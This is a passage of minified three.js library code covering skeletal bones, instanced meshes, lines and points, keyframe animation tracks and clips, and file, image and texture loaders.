n.needsUpdate=!0,this.boneMatrices=t,this.boneTexture=n,this}getBoneByName(e){for(let t=0,n=this.bones.length;t<n;t++){const n=this.bones[t];if(n.name===e)return n}}dispose(){null!==this.boneTexture&&(this.boneTexture.dispose(),this.boneTexture=null)}fromJSON(e,t){this.uuid=e.uuid;for(let n=0,i=e.bones.length;n<i;n++){const i=e.bones[n];let r=t[i];void 0===r&&(console.warn("THREE.Skeleton: No bone found with UUID:",i),r=new Po),this.bones.push(r),this.boneInverses.push((new Rn).fromArray(e.boneInverses[n]))}return this.init(),this}toJSON(){const e={metadata:{version:4.6,type:"Skeleton",generator:"Skeleton.toJSON"},bones:[],boneInverses:[]};e.uuid=this.uuid;const t=this.bones,n=this.boneInverses;for(let i=0,r=t.length;i<r;i++){const r=t[i];e.bones.push(r.uuid);const a=n[i];e.boneInverses.push(a.toArray())}return e}}class Go extends Bi{constructor(e,t,n,i=1){super(e,t,n),this.isInstancedBufferAttribute=!0,this.meshPerAttribute=i}copy(e){return super.copy(e),this.meshPerAttribute=e.meshPerAttribute,this}toJSON(){const e=super.toJSON();return e.meshPerAttribute=this.meshPerAttribute,e.isInstancedBufferAttribute=!0,e}}const Ho=new Rn,zo=new Rn,Vo=[],Wo=new rn,qo=new Rn,jo=new rr,Yo=new _n;class Xo extends rr{constructor(e,t,n){super(e,t),this.isInstancedMesh=!0,this.instanceMatrix=new Go(new Float32Array(16*n),16),this.instanceColor=null,this.morphTexture=null,this.count=n,this.boundingBox=null,this.boundingSphere=null;for(let e=0;e<n;e++)this.setMatrixAt(e,qo)}computeBoundingBox(){const e=this.geometry,t=this.count;null===this.boundingBox&&(this.boundingBox=new rn),null===e.boundingBox&&e.computeBoundingBox(),this.boundingBox.makeEmpty();for(let n=0;n<t;n++)this.getMatrixAt(n,Ho),Wo.copy(e.boundingBox).applyMatrix4(Ho),this.boundingBox.union(Wo)}computeBoundingSphere(){const e=this.geometry,t=this.count;null===this.boundingSphere&&(this.boundingSphere=new _n),null===e.boundingSphere&&e.computeBoundingSphere(),this.boundingSphere.makeEmpty();for(let n=0;n<t;n++)this.getMatrixAt(n,Ho),Yo.copy(e.boundingSphere).applyMatrix4(Ho),this.boundingSphere.union(Yo)}copy(e,t){return super.copy(e,t),this.instanceMatrix.copy(e.instanceMatrix),null!==e.morphTexture&&(this.morphTexture=e.morphTexture.clone()),null!==e.instanceColor&&(this.instanceColor=e.instanceColor.clone()),this.count=e.count,null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this}getColorAt(e,t){t.fromArray(this.instanceColor.array,3*e)}getMatrixAt(e,t){t.fromArray(this.instanceMatrix.array,16*e)}getMorphAt(e,t){const n=t.morphTargetInfluences,i=this.morphTexture.source.data.data,r=e*(n.length+1)+1;for(let e=0;e<n.length;e++)n[e]=i[r+e]}raycast(e,t){const n=this.matrixWorld,i=this.count;if(jo.geometry=this.geometry,jo.material=this.material,void 0!==jo.material&&(null===this.boundingSphere&&this.computeBoundingSphere(),Yo.copy(this.boundingSphere),Yo.applyMatrix4(n),!1!==e.ray.intersectsSphere(Yo)))for(let r=0;r<i;r++){this.getMatrixAt(r,Ho),zo.multiplyMatrices(n,Ho),jo.matrixWorld=zo,jo.raycast(e,Vo);for(let e=0,n=Vo.length;e<n;e++){const n=Vo[e];n.instanceId=r,n.object=this,t.push(n)}Vo.length=0}}setColorAt(e,t){null===this.instanceColor&&(this.instanceColor=new Go(new Float32Array(3*this.instanceMatrix.count),3)),t.toArray(this.instanceColor.array,3*e)}setMatrixAt(e,t){t.toArray(this.instanceMatrix.array,16*e)}setMorphAt(e,t){const n=t.morphTargetInfluences,i=n.length+1;null===this.morphTexture&&(this.morphTexture=new No(new Float32Array(i*this.count),i,this.count,Pe,Te));const r=this.morphTexture.source.data.data;let a=0;for(let e=0;e<n.length;e++)a+=n[e];const s=this.geometry.morphTargetsRelative?1:1-a,o=i*e;r[o]=s,r.set(n,o+1)}updateMorphTargets(){}dispose(){return this.dispatchEvent({type:"dispose"}),null!==this.morphTexture&&(this.morphTexture.dispose(),this.morphTexture=null),this}}const Ko=new en,Jo=new en,Zo=new Rn,$o=new Tn,el=new _n,tl=new en,nl=new en;class il extends ri{constructor(e=new ki,t=new vo){super(),this.isLine=!0,this.type="Line",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeLineDistances(){const e=this.geometry;if(null===e.index){const t=e.attributes.position,n=[0];for(let e=1,i=t.count;e<i;e++)Ko.fromBufferAttribute(t,e-1),Jo.fromBufferAttribute(t,e),n[e]=n[e-1],n[e]+=Ko.distanceTo(Jo);e.setAttribute("lineDistance",new Di(n,1))}else console.warn("THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");return this}raycast(e,t){const n=this.geometry,i=this.matrixWorld,r=e.params.Line.threshold,a=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),el.copy(n.boundingSphere),el.applyMatrix4(i),el.radius+=r,!1===e.ray.intersectsSphere(el))return;Zo.copy(i).invert(),$o.copy(e.ray).applyMatrix4(Zo);const s=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=s*s,l=this.isLineSegments?2:1,c=n.index,h=n.attributes.position;if(null!==c){const n=Math.max(0,a.start),i=Math.min(c.count,a.start+a.count);for(let r=n,a=i-1;r<a;r+=l){const n=c.getX(r),i=c.getX(r+1),a=rl(this,e,$o,o,n,i);a&&t.push(a)}if(this.isLineLoop){const r=c.getX(i-1),a=c.getX(n),s=rl(this,e,$o,o,r,a);s&&t.push(s)}}else{const n=Math.max(0,a.start),i=Math.min(h.count,a.start+a.count);for(let r=n,a=i-1;r<a;r+=l){const n=rl(this,e,$o,o,r,r+1);n&&t.push(n)}if(this.isLineLoop){const r=rl(this,e,$o,o,i-1,n);r&&t.push(r)}}}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}}function rl(e,t,n,i,r,a){const s=e.geometry.attributes.position;if(Ko.fromBufferAttribute(s,r),Jo.fromBufferAttribute(s,a),n.distanceSqToSegment(Ko,Jo,tl,nl)>i)return;tl.applyMatrix4(e.matrixWorld);const o=t.ray.origin.distanceTo(tl);return o<t.near||o>t.far?void 0:{distance:o,point:nl.clone().applyMatrix4(e.matrixWorld),index:r,face:null,faceIndex:null,object:e}}const al=new en,sl=new en;class ol extends il{constructor(e,t){super(e,t),this.isLineSegments=!0,this.type="LineSegments"}computeLineDistances(){const e=this.geometry;if(null===e.index){const t=e.attributes.position,n=[];for(let e=0,i=t.count;e<i;e+=2)al.fromBufferAttribute(t,e),sl.fromBufferAttribute(t,e+1),n[e]=0===e?0:n[e-1],n[e+1]=n[e]+al.distanceTo(sl);e.setAttribute("lineDistance",new Di(n,1))}else console.warn("THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");return this}}class ll extends il{constructor(e,t){super(e,t),this.isLineLoop=!0,this.type="LineLoop"}}const cl=new Rn,hl=new Tn,Al=new _n,ul=new en;class dl extends ri{constructor(e=new ki,t=new fo){super(),this.isPoints=!0,this.type="Points",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}raycast(e,t){const n=this.geometry,i=this.matrixWorld,r=e.params.Points.threshold,a=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),Al.copy(n.boundingSphere),Al.applyMatrix4(i),Al.radius+=r,!1===e.ray.intersectsSphere(Al))return;cl.copy(i).invert(),hl.copy(e.ray).applyMatrix4(cl);const s=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=s*s,l=n.index,c=n.attributes.position;if(null!==l)for(let n=Math.max(0,a.start),r=Math.min(l.count,a.start+a.count);n<r;n++){const r=l.getX(n);ul.fromBufferAttribute(c,r),pl(ul,r,o,i,e,t,this)}else for(let n=Math.max(0,a.start),r=Math.min(c.count,a.start+a.count);n<r;n++)ul.fromBufferAttribute(c,n),pl(ul,n,o,i,e,t,this)}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}}function pl(e,t,n,i,r,a,s){const o=hl.distanceSqToPoint(e);if(o<n){const n=new en;hl.closestPointToPoint(e,n),n.applyMatrix4(i);const l=r.ray.origin.distanceTo(n);if(l<r.near||l>r.far)return;a.push({distance:l,distanceToRay:Math.sqrt(o),point:n,index:t,face:null,object:s})}}class fl extends jt{constructor(e,t,n,i,r,a,s,o,l,c,h,A){super(null,a,s,o,l,c,i,r,h,A),this.isCompressedTexture=!0,this.image={width:t,height:n},this.mipmaps=e,this.flipY=!1,this.generateMipmaps=!1}}class gl extends fl{constructor(e,t,n,i,r,a){super(e,t,n,r,a),this.isCompressedArrayTexture=!0,this.image.depth=i,this.wrapR=be,this.layerUpdates=new Set}addLayerUpdates(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class ml extends fl{constructor(e,t,n){super(void 0,e[0].width,e[0].height,t,n,fe),this.isCompressedCubeTexture=!0,this.isCubeTexture=!0,this.image=e}}function vl(e,t,n){return!e||!n&&e.constructor===t?e:"number"==typeof t.BYTES_PER_ELEMENT?new t(e):Array.prototype.slice.call(e)}function El(e){const t=e.length,n=new Array(t);for(let e=0;e!==t;++e)n[e]=e;return n.sort((function(t,n){return e[t]-e[n]})),n}function bl(e,t,n){const i=e.length,r=new e.constructor(i);for(let a=0,s=0;s!==i;++a){const i=n[a]*t;for(let n=0;n!==t;++n)r[s++]=e[i+n]}return r}function Cl(e,t,n,i){let r=1,a=e[0];for(;void 0!==a&&void 0===a[i];)a=e[r++];if(void 0===a)return;let s=a[i];if(void 0!==s)if(Array.isArray(s))do{s=a[i],void 0!==s&&(t.push(a.time),n.push.apply(n,s)),a=e[r++]}while(void 0!==a);else if(void 0!==s.toArray)do{s=a[i],void 0!==s&&(t.push(a.time),s.toArray(n,n.length)),a=e[r++]}while(void 0!==a);else do{s=a[i],void 0!==s&&(t.push(a.time),n.push(s)),a=e[r++]}while(void 0!==a)}class _l{constructor(e,t,n,i){this.parameterPositions=e,this._cachedIndex=0,this.resultBuffer=void 0!==i?i:new t.constructor(n),this.sampleValues=t,this.valueSize=n,this.settings=null,this.DefaultSettings_={}}evaluate(e){const t=this.parameterPositions;let n=this._cachedIndex,i=t[n],r=t[n-1];e:{t:{let a;n:{i:if(!(e<i)){for(let a=n+2;;){if(void 0===i){if(e<r)break i;return n=t.length,this._cachedIndex=n,this.copySampleValue_(n-1)}if(n===a)break;if(r=i,i=t[++n],e<i)break t}a=t.length;break n}if(e>=r)break e;{const s=t[1];e<s&&(n=2,r=s);for(let a=n-2;;){if(void 0===r)return this._cachedIndex=0,this.copySampleValue_(0);if(n===a)break;if(i=r,r=t[--n-1],e>=r)break t}a=n,n=0}}for(;n<a;){const i=n+a>>>1;e<t[i]?a=i:n=i+1}if(i=t[n],r=t[n-1],void 0===r)return this._cachedIndex=0,this.copySampleValue_(0);if(void 0===i)return n=t.length,this._cachedIndex=n,this.copySampleValue_(n-1)}this._cachedIndex=n,this.intervalChanged_(n,r,i)}return this.interpolate_(n,r,e,i)}getSettings_(){return this.settings||this.DefaultSettings_}copySampleValue_(e){const t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i;for(let e=0;e!==i;++e)t[e]=n[r+e];return t}interpolate_(){throw new Error("call to abstract method")}intervalChanged_(){}}class Il extends _l{constructor(e,t,n,i){super(e,t,n,i),this._weightPrev=-0,this._offsetPrev=-0,this._weightNext=-0,this._offsetNext=-0,this.DefaultSettings_={endingStart:2400,endingEnd:2400}}intervalChanged_(e,t,n){const i=this.parameterPositions;let r=e-2,a=e+1,s=i[r],o=i[a];if(void 0===s)switch(this.getSettings_().endingStart){case 2401:r=e,s=2*t-n;break;case 2402:r=i.length-2,s=t+i[r]-i[r+1];break;default:r=e,s=n}if(void 0===o)switch(this.getSettings_().endingEnd){case 2401:a=e,o=2*n-t;break;case 2402:a=1,o=n+i[1]-i[0];break;default:a=e-1,o=t}const l=.5*(n-t),c=this.valueSize;this._weightPrev=l/(t-s),this._weightNext=l/(o-n),this._offsetPrev=r*c,this._offsetNext=a*c}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=e*s,l=o-s,c=this._offsetPrev,h=this._offsetNext,A=this._weightPrev,u=this._weightNext,d=(n-t)/(i-t),p=d*d,f=p*d,g=-A*f+2*A*p-A*d,m=(1+A)*f+(-1.5-2*A)*p+(-.5+A)*d+1,v=(-1-u)*f+(1.5+u)*p+.5*d,E=u*f-u*p;for(let e=0;e!==s;++e)r[e]=g*a[c+e]+m*a[l+e]+v*a[o+e]+E*a[h+e];return r}}class xl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=e*s,l=o-s,c=(n-t)/(i-t),h=1-c;for(let e=0;e!==s;++e)r[e]=a[l+e]*h+a[o+e]*c;return r}}class yl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e){return this.copySampleValue_(e-1)}}class wl{constructor(e,t,n,i){if(void 0===e)throw new Error("THREE.KeyframeTrack: track name is undefined");if(void 0===t||0===t.length)throw new Error("THREE.KeyframeTrack: no keyframes in track named "+e);this.name=e,this.times=vl(t,this.TimeBufferType),this.values=vl(n,this.ValueBufferType),this.setInterpolation(i||this.DefaultInterpolation)}static toJSON(e){const t=e.constructor;let n;if(t.toJSON!==this.toJSON)n=t.toJSON(e);else{n={name:e.name,times:vl(e.times,Array),values:vl(e.values,Array)};const t=e.getInterpolation();t!==e.DefaultInterpolation&&(n.interpolation=t)}return n.type=e.ValueTypeName,n}InterpolantFactoryMethodDiscrete(e){return new yl(this.times,this.values,this.getValueSize(),e)}InterpolantFactoryMethodLinear(e){return new xl(this.times,this.values,this.getValueSize(),e)}InterpolantFactoryMethodSmooth(e){return new Il(this.times,this.values,this.getValueSize(),e)}setInterpolation(e){let t;switch(e){case Ke:t=this.InterpolantFactoryMethodDiscrete;break;case Je:t=this.InterpolantFactoryMethodLinear;break;case Ze:t=this.InterpolantFactoryMethodSmooth}if(void 0===t){const t="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name;if(void 0===this.createInterpolant){if(e===this.DefaultInterpolation)throw new Error(t);this.setInterpolation(this.DefaultInterpolation)}return console.warn("THREE.KeyframeTrack:",t),this}return this.createInterpolant=t,this}getInterpolation(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return Ke;case this.InterpolantFactoryMethodLinear:return Je;case this.InterpolantFactoryMethodSmooth:return Ze}}getValueSize(){return this.values.length/this.times.length}shift(e){if(0!==e){const t=this.times;for(let n=0,i=t.length;n!==i;++n)t[n]+=e}return this}scale(e){if(1!==e){const t=this.times;for(let n=0,i=t.length;n!==i;++n)t[n]*=e}return this}trim(e,t){const n=this.times,i=n.length;let r=0,a=i-1;for(;r!==i&&n[r]<e;)++r;for(;-1!==a&&n[a]>t;)--a;if(++a,0!==r||a!==i){r>=a&&(a=Math.max(a,1),r=a-1);const e=this.getValueSize();this.times=n.slice(r,a),this.values=this.values.slice(r*e,a*e)}return this}validate(){let e=!0;const t=this.getValueSize();t-Math.floor(t)!=0&&(console.error("THREE.KeyframeTrack: Invalid value size in track.",this),e=!1);const n=this.times,i=this.values,r=n.length;0===r&&(console.error("THREE.KeyframeTrack: Track is empty.",this),e=!1);let a=null;for(let t=0;t!==r;t++){const i=n[t];if("number"==typeof i&&isNaN(i)){console.error("THREE.KeyframeTrack: Time is not a valid number.",this,t,i),e=!1;break}if(null!==a&&a>i){console.error("THREE.KeyframeTrack: Out of order keys.",this,t,i,a),e=!1;break}a=i}if(void 0!==i&&(s=i,ArrayBuffer.isView(s)&&!(s instanceof DataView)))for(let t=0,n=i.length;t!==n;++t){const n=i[t];if(isNaN(n)){console.error("THREE.KeyframeTrack: Value is not a valid number.",this,t,n),e=!1;break}}var s;return e}optimize(){const e=this.times.slice(),t=this.values.slice(),n=this.getValueSize(),i=this.getInterpolation()===Ze,r=e.length-1;let a=1;for(let s=1;s<r;++s){let r=!1;const o=e[s];if(o!==e[s+1]&&(1!==s||o!==e[0]))if(i)r=!0;else{const e=s*n,i=e-n,a=e+n;for(let s=0;s!==n;++s){const n=t[e+s];if(n!==t[i+s]||n!==t[a+s]){r=!0;break}}}if(r){if(s!==a){e[a]=e[s];const i=s*n,r=a*n;for(let e=0;e!==n;++e)t[r+e]=t[i+e]}++a}}if(r>0){e[a]=e[r];for(let e=r*n,i=a*n,s=0;s!==n;++s)t[i+s]=t[e+s];++a}return a!==e.length?(this.times=e.slice(0,a),this.values=t.slice(0,a*n)):(this.times=e,this.values=t),this}clone(){const e=this.times.slice(),t=this.values.slice(),n=new this.constructor(this.name,e,t);return n.createInterpolant=this.createInterpolant,n}}wl.prototype.TimeBufferType=Float32Array,wl.prototype.ValueBufferType=Float32Array,wl.prototype.DefaultInterpolation=Je;class Ml extends wl{constructor(e,t,n){super(e,t,n)}}Ml.prototype.ValueTypeName="bool",Ml.prototype.ValueBufferType=Array,Ml.prototype.DefaultInterpolation=Ke,Ml.prototype.InterpolantFactoryMethodLinear=void 0,Ml.prototype.InterpolantFactoryMethodSmooth=void 0;class Sl extends wl{}Sl.prototype.ValueTypeName="color";class Bl extends wl{}Bl.prototype.ValueTypeName="number";class Tl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=(n-t)/(i-t);let l=e*s;for(let e=l+s;l!==e;l+=4)$t.slerpFlat(r,0,a,l-s,a,l,o);return r}}class Rl extends wl{InterpolantFactoryMethodLinear(e){return new Tl(this.times,this.values,this.getValueSize(),e)}}Rl.prototype.ValueTypeName="quaternion",Rl.prototype.InterpolantFactoryMethodSmooth=void 0;class Dl extends wl{constructor(e,t,n){super(e,t,n)}}Dl.prototype.ValueTypeName="string",Dl.prototype.ValueBufferType=Array,Dl.prototype.DefaultInterpolation=Ke,Dl.prototype.InterpolantFactoryMethodLinear=void 0,Dl.prototype.InterpolantFactoryMethodSmooth=void 0;class Ql extends wl{}Ql.prototype.ValueTypeName="vector";class Ul{constructor(e="",t=-1,n=[],i=2500){this.name=e,this.tracks=n,this.duration=t,this.blendMode=i,this.uuid=mt(),this.duration<0&&this.resetDuration()}static parse(e){const t=[],n=e.tracks,i=1/(e.fps||1);for(let e=0,r=n.length;e!==r;++e)t.push(Ll(n[e]).scale(i));const r=new this(e.name,e.duration,t,e.blendMode);return r.uuid=e.uuid,r}static toJSON(e){const t=[],n=e.tracks,i={name:e.name,duration:e.duration,tracks:t,uuid:e.uuid,blendMode:e.blendMode};for(let e=0,i=n.length;e!==i;++e)t.push(wl.toJSON(n[e]));return i}static CreateFromMorphTargetSequence(e,t,n,i){const r=t.length,a=[];for(let e=0;e<r;e++){let s=[],o=[];s.push((e+r-1)%r,e,(e+1)%r),o.push(0,1,0);const l=El(s);s=bl(s,1,l),o=bl(o,1,l),i||0!==s[0]||(s.push(r),o.push(o[0])),a.push(new Bl(".morphTargetInfluences["+t[e].name+"]",s,o).scale(1/n))}return new this(e,-1,a)}static findByName(e,t){let n=e;if(!Array.isArray(e)){const t=e;n=t.geometry&&t.geometry.animations||t.animations}for(let e=0;e<n.length;e++)if(n[e].name===t)return n[e];return null}static CreateClipsFromMorphTargetSequences(e,t,n){const i={},r=/^([\w-]*?)([\d]+)$/;for(let t=0,n=e.length;t<n;t++){const n=e[t],a=n.name.match(r);if(a&&a.length>1){const e=a[1];let t=i[e];t||(i[e]=t=[]),t.push(n)}}const a=[];for(const e in i)a.push(this.CreateFromMorphTargetSequence(e,i[e],t,n));return a}static parseAnimation(e,t){if(!e)return console.error("THREE.AnimationClip: No animation in JSONLoader data."),null;const n=function(e,t,n,i,r){if(0!==n.length){const a=[],s=[];Cl(n,a,s,i),0!==a.length&&r.push(new e(t,a,s))}},i=[],r=e.name||"default",a=e.fps||30,s=e.blendMode;let o=e.length||-1;const l=e.hierarchy||[];for(let e=0;e<l.length;e++){const r=l[e].keys;if(r&&0!==r.length)if(r[0].morphTargets){const e={};let t;for(t=0;t<r.length;t++)if(r[t].morphTargets)for(let n=0;n<r[t].morphTargets.length;n++)e[r[t].morphTargets[n]]=-1;for(const n in e){const e=[],a=[];for(let i=0;i!==r[t].morphTargets.length;++i){const i=r[t];e.push(i.time),a.push(i.morphTarget===n?1:0)}i.push(new Bl(".morphTargetInfluence["+n+"]",e,a))}o=e.length*a}else{const a=".bones["+t[e].name+"]";n(Ql,a+".position",r,"pos",i),n(Rl,a+".quaternion",r,"rot",i),n(Ql,a+".scale",r,"scl",i)}}return 0===i.length?null:new this(r,o,i,s)}resetDuration(){let e=0;for(let t=0,n=this.tracks.length;t!==n;++t){const n=this.tracks[t];e=Math.max(e,n.times[n.times.length-1])}return this.duration=e,this}trim(){for(let e=0;e<this.tracks.length;e++)this.tracks[e].trim(0,this.duration);return this}validate(){let e=!0;for(let t=0;t<this.tracks.length;t++)e=e&&this.tracks[t].validate();return e}optimize(){for(let e=0;e<this.tracks.length;e++)this.tracks[e].optimize();return this}clone(){const e=[];for(let t=0;t<this.tracks.length;t++)e.push(this.tracks[t].clone());return new this.constructor(this.name,this.duration,e,this.blendMode)}toJSON(){return this.constructor.toJSON(this)}}function Ll(e){if(void 0===e.type)throw new Error("THREE.KeyframeTrack: track type undefined, can not parse");const t=function(e){switch(e.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return Bl;case"vector":case"vector2":case"vector3":case"vector4":return Ql;case"color":return Sl;case"quaternion":return Rl;case"bool":case"boolean":return Ml;case"string":return Dl}throw new Error("THREE.KeyframeTrack: Unsupported typeName: "+e)}(e.type);if(void 0===e.times){const t=[],n=[];Cl(e.keys,t,n,"value"),e.times=t,e.values=n}return void 0!==t.parse?t.parse(e):new t(e.name,e.times,e.values,e.interpolation)}const Pl={enabled:!1,files:{},add:function(e,t){!1!==this.enabled&&(this.files[e]=t)},get:function(e){if(!1!==this.enabled)return this.files[e]},remove:function(e){delete this.files[e]},clear:function(){this.files={}}};const Nl=new class{constructor(e,t,n){const i=this;let r,a=!1,s=0,o=0;const l=[];this.onStart=void 0,this.onLoad=e,this.onProgress=t,this.onError=n,this.itemStart=function(e){o++,!1===a&&void 0!==i.onStart&&i.onStart(e,s,o),a=!0},this.itemEnd=function(e){s++,void 0!==i.onProgress&&i.onProgress(e,s,o),s===o&&(a=!1,void 0!==i.onLoad&&i.onLoad())},this.itemError=function(e){void 0!==i.onError&&i.onError(e)},this.resolveURL=function(e){return r?r(e):e},this.setURLModifier=function(e){return r=e,this},this.addHandler=function(e,t){return l.push(e,t),this},this.removeHandler=function(e){const t=l.indexOf(e);return-1!==t&&l.splice(t,2),this},this.getHandler=function(e){for(let t=0,n=l.length;t<n;t+=2){const n=l[t],i=l[t+1];if(n.global&&(n.lastIndex=0),n.test(e))return i}return null}}};class Fl{constructor(e){this.manager=void 0!==e?e:Nl,this.crossOrigin="anonymous",this.withCredentials=!1,this.path="",this.resourcePath="",this.requestHeader={}}load(){}loadAsync(e,t){const n=this;return new Promise((function(i,r){n.load(e,i,t,r)}))}parse(){}setCrossOrigin(e){return this.crossOrigin=e,this}setWithCredentials(e){return this.withCredentials=e,this}setPath(e){return this.path=e,this}setResourcePath(e){return this.resourcePath=e,this}setRequestHeader(e){return this.requestHeader=e,this}}Fl.DEFAULT_MATERIAL_NAME="__DEFAULT";const Ol={};class kl extends Error{constructor(e,t){super(e),this.response=t}}class Gl extends Fl{constructor(e){super(e)}load(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=Pl.get(e);if(void 0!==r)return this.manager.itemStart(e),setTimeout((()=>{t&&t(r),this.manager.itemEnd(e)}),0),r;if(void 0!==Ol[e])return void Ol[e].push({onLoad:t,onProgress:n,onError:i});Ol[e]=[],Ol[e].push({onLoad:t,onProgress:n,onError:i});const a=new Request(e,{headers:new Headers(this.requestHeader),credentials:this.withCredentials?"include":"same-origin"}),s=this.mimeType,o=this.responseType;fetch(a).then((t=>{if(200===t.status||0===t.status){if(0===t.status&&console.warn("THREE.FileLoader: HTTP Status 0 received."),"undefined"==typeof ReadableStream||void 0===t.body||void 0===t.body.getReader)return t;const n=Ol[e],i=t.body.getReader(),r=t.headers.get("X-File-Size")||t.headers.get("Content-Length"),a=r?parseInt(r):0,s=0!==a;let o=0;const l=new ReadableStream({start(e){!function t(){i.read().then((({done:i,value:r})=>{if(i)e.close();else{o+=r.byteLength;const i=new ProgressEvent("progress",{lengthComputable:s,loaded:o,total:a});for(let e=0,t=n.length;e<t;e++){const t=n[e];t.onProgress&&t.onProgress(i)}e.enqueue(r),t()}}),(t=>{e.error(t)}))}()}});return new Response(l)}throw new kl(`fetch for "${t.url}" responded with ${t.status}: ${t.statusText}`,t)})).then((e=>{switch(o){case"arraybuffer":return e.arrayBuffer();case"blob":return e.blob();case"document":return e.text().then((e=>(new DOMParser).parseFromString(e,s)));case"json":return e.json();default:if(void 0===s)return e.text();{const t=/charset="?([^;"\s]*)"?/i.exec(s),n=t&&t[1]?t[1].toLowerCase():void 0,i=new TextDecoder(n);return e.arrayBuffer().then((e=>i.decode(e)))}}})).then((t=>{Pl.add(e,t);const n=Ol[e];delete Ol[e];for(let e=0,i=n.length;e<i;e++){const i=n[e];i.onLoad&&i.onLoad(t)}})).catch((t=>{const n=Ol[e];if(void 0===n)throw this.manager.itemError(e),t;delete Ol[e];for(let e=0,i=n.length;e<i;e++){const i=n[e];i.onError&&i.onError(t)}this.manager.itemError(e)})).finally((()=>{this.manager.itemEnd(e)})),this.manager.itemStart(e)}setResponseType(e){return this.responseType=e,this}setMimeType(e){return this.mimeType=e,this}}class Hl extends Fl{constructor(e){super(e)}load(e,t,n,i){void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=this,a=Pl.get(e);if(void 0!==a)return r.manager.itemStart(e),setTimeout((function(){t&&t(a),r.manager.itemEnd(e)}),0),a;const s=Tt("img");function o(){c(),Pl.add(e,this),t&&t(this),r.manager.itemEnd(e)}function l(t){c(),i&&i(t),r.manager.itemError(e),r.manager.itemEnd(e)}function c(){s.removeEventListener("load",o,!1),s.removeEventListener("error",l,!1)}return s.addEventListener("load",o,!1),s.addEventListener("error",l,!1),"data:"!==e.slice(0,5)&&void 0!==this.crossOrigin&&(s.crossOrigin=this.crossOrigin),r.manager.itemStart(e),s.src=e,s}}class zl extends Fl{constructor(e){super(e)}load(e,t,n,i){const r=this,a=new No,s=new Gl(this.manager);return s.setResponseType("arraybuffer"),s.setRequestHeader(this.requestHeader),s.setPath(this.path),s.setWithCredentials(r.withCredentials),s.load(e,(function(e){let n;try{n=r.parse(e)}catch(e){if(void 0===i)return void console.error(e);i(e)}void 0!==n.image?a.image=n.image:void 0!==n.data&&(a.image.width=n.width,a.image.height=n.height,a.image.data=n.data),a.wrapS=void 0!==n.wrapS?n.wrapS:be,a.wrapT=void 0!==n.wrapT?n.wrapT:be,a.magFilter=void 0!==n.magFilter?n.magFilter:xe,a.minFilter=void 0!==n.minFilter?n.minFilter:xe,a.anisotropy=void 0!==n.anisotropy?n.anisotropy:1,void 0!==n.colorSpace&&(a.colorSpace=n.colorSpace),void 0!==n.flipY&&(a.flipY=n.flipY),void 0!==n.format&&(a.format=n.format),void 0!==n.type&&(a.type=n.type),void 0!==n.mipmaps&&(a.mipmaps=n.mipmaps,a.minFilter=we),1===n.mipmapCount&&(a.minFilter=xe),void 0!==n.generateMipmaps&&(a.generateMipmaps=n.generateMipmaps),a.needsUpdate=!0,t&&t(a,n)}),n,i),a}}class Vl extends Fl{constructor(e){super(e)}load(e,t,n,i){const r=new jt,a=new Hl(this.manager);return a.setCrossOrigin(this.crossOrigin),a.setPath(this.path),a.load(e,(function(e){r.image=e,r.needsUpdate=!0,void 0!==t&&t(r)}),n,i),r}}class Wl extends ri{constructor(e,t=1){super(),this.isLight=!0,this.type="Light",this.color=new bi(e),this.intensity=t}dispose(){}copy(e,t){return super.copy(e,t),this.color.copy(e.color),this.intensity=e.intensity,this}toJSON(e){const t=super.toJSON(e);return t.object.color=this.color.getHex(),t.object.intensity=this.intensity,void 0!==this.groundColor&&(t.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(t.object.distance=this.distance),void 0!==this.angle&&(t.object.angle=this.angle),void 0!==this.decay&&(t.object.decay=this.decay),void 0!==this.penumbra&&(t.object.penumbra=this.penumbra),void 0!==this.shadow&&(t.object.shadow=this.shadow.toJSON()),t}}const ql=new Rn,jl=new en,Yl=new en;class Xl{constructor(e){this.camera=e,this.intensity=1,this.bias=0,this.normalBias=0,this.radius=1,this.blurSamples=8,this.mapSize=new wt(512,512),this.map=null,this.mapPass=null,this.matrix=new Rn,this.autoUpdate=!0,this.needsUpdate=!1,this._frustum=new Mr,this._frameExtents=new wt(1,1),this._viewportCount=1,this._viewports=[new Yt(0,0,1,1)]}getViewportCount(){return 